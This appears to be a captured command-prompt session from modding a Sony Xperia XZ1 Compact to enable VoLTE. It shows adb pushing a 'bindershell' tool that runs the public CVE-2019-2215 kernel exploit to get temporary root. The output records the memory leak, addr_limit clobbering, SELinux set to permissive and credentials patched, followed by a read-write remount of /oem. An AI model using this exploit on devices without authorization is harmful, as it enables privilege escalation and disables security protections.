 Administrator: Command Prompt
C:\Users\Eric\Desktop\XZ1-Compact_MetroPCS_VoLTE+Pie+FP\OREOFlash>cd %UserProfile%\Desktop\XZ1-Compact_MetroPCS_
VoLTE+Pie+FP\platform-tools
C:\Users\Eric\Desktop\XZ1-Compact_MetroPCS_VoLTE+Pie+FP\platform-tools>adb.exe push com.sonymobile.customization
selector-res-305.apk /data/local/tmp
* daemon not running; starting now at tcp:5037
* daemon started successfully
com.sonymobile.customizationselector-res-305.apk: 1 file pushed, 0 skipped. 12.1 MB/s (28364 bytes in 0.002s)
C:\Users\Eric\Desktop\XZ1-Compact_MetroPCS_VoLTE+Pie+FP\platform-tools>adb.exe push bindershell /data/local/tmp
bindershell: 1 file pushed, 0 skipped. 24.2 MB/s (18632 bytes in 0.001s)
C:\Users\Eric\Desktop\XZ1-Compact_MetroPCS_VoLTE+Pie+FP\platform-tools>adb.exe shell
G8441:/ $ cd /data/local/tmp
G8441:/data/local/tmp $ chmod 644 ./com.sonymobile.customizationselector-res-305.apk
G8441:/data/local/tmp $ chmod 755 ./bindershell
G8441:/data/local/tmp $ ./bindershell
bindershell - temp root shell for xperia XZ1c/XZ1/XZp using CVE-2019-2215
https://github.com/j4nn/renoshell/tree/CVE-2019-2215
MAIN: starting exploit for devices with waitqueue at 0x98
PARENT: Reading leaked data
PARENT: leaking successful
MAIN: thread_info should be in stack
MAIN: parsing kernel stack to find thread_info
PARENT: Reading leaked data
PARENT: Reading extra leaked data
PARENT: leaking successful
MAIN: task_struct_ptr = ffffffe973421b00
MAIN: thread_info_ptr = ffffffe89b9cc000
MAIN: Clobbering addr_limit
MAIN: should have stable kernel R/W now
kaslr slide 0xaf8e00000
selinux set to permissive
current task credentials patched
got root, start shell...
G8441:/data/local/tmp # chown root.root /data/local/tmp/com.sonymobile.customizationselector-res-305.apk
G8441:/data/local/tmp # mount -o rw,remount /oem
G8441:/data/local/tmp # cp -R com.sonymobile.customizationselector-res-305.apk /oem/overlay
G8441:/data/local/tmp # exit
G8441:/data/local/tmp $ exit
C:\Users\Eric\Desktop\XZ1-Compact_MetroPCS_VoLTE+Pie+FP\platform-tools>